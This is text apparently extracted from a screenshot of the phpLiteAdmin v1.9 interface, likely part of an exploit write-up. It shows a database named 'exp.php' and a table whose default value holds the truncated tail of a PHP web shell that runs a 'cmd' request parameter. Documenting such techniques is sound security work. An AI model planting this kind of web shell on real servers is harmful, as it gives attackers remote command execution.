 phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] a
[rw] exp.php
exp.php
No tables in database.
Create New Database [?]
Create
Log Out
exp.php
Creating new table: 'test'
Field Type Primary Key Autoincrement Not NULL Default Value
test TEXT Yes Yes Yes UEST["cmd"]);?>
Create Cancel
Powered by phpLiteAdmin | Page generated in 0.0011 seconds.